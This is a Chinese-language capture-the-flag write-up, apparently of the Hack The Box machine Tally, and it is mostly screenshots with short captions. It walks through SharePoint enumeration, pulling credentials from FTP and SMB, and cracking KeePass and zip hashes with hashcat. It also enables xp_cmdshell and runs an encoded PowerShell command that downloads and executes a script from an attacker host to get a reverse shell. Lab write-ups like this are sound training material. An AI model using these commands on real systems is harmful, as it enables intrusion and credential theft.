



nmap扫描



先看80



右上角有个登录

猜不出密码



扫一下目录

没有扫到可利用信息,而且访问这些asp文件都是同一个错误界面



扫描的结果告知了cms是Microsoft sharepoint

DNS解析域名为tally,添加hosts文件



搜一下

https://sharepointstuff.com/2021/03/30/useful-sharepoint-urls/

这里有一大堆url路径,尝试访问

在这个路径下发现了东西







在Documents下发现一个文件,看名字应该是ftp有关的

ftp的密码,还差个用户名

在Site Pages下发现一个url文件

给出了ftp的用户名



wget -m ftp://ftp_user:'UTDRSCH53c"$6hys'@10.10.10.59

把所有ftp上的文件都下载下来



kpcli --kdb tim.kdbx



需要密码,爆破一下







keepass2john tim.kdbx > hash





到hashcat看一下类型



hashcat -m 13400 hash /usr/share/wordlists/rockyou.txt

要把前面的tim:去掉



打开后发现一个Shares的表



应该是445端口的账号密码



smbclient //10.10.10.59/ACCT -U Finance%Acc0unting



在目录下发现一个文件







里面是数据库的账号密码

尝试连接一下





sqsh -S 10.10.10.59 -U sa

密码不对





在该目录下发现一个压缩包



继续爆破

还是一样,把前面:的都删了

hashcat -m 17220 hash /usr/share/wordlists/rockyou.txt

有一个账号密码admin:Finance2

在该目录下发现一个tester.exe,下载下来看看是什么



用strings查看exe文件

strings tester.exe

翻到一半发现了数据库配置信息

连接数据库





既然是sql server数据库,就尝试用shell_exec提权

成功开启







反弹个shell



这边找到了FTP的目录,可以通过FTP上传一个反弹shell,然后在这执行,找到一个可读写目录上传



echo 'iex(new-object system.net.webclient).downloadstring("http://10.10.14.12/test.ps1")'|iconv -t utf-16le|base64 -w0



xp_cmdshell 'powershell -enc aQBlAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMQAyAC8AdABlAHMAdAAuAHAAcwAxACIAKQAKAA=='



提权



windows2016 64位



打了两个补丁



权限足够,使用打印机欺骗